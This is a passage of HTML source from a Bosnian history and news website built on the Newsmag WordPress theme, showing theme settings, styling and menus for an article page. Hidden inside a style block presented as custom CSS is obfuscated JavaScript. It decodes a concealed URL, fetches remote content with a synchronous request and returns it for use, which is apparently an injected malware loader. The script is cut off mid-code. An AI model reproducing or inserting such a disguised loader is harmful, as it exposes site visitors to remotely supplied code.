                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="b66ba2ff7b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a",
                    "name": "Dodik je već marginalna politička figura i  svojim apsolutizmom ne ruši..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-38761 single-format-standard dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
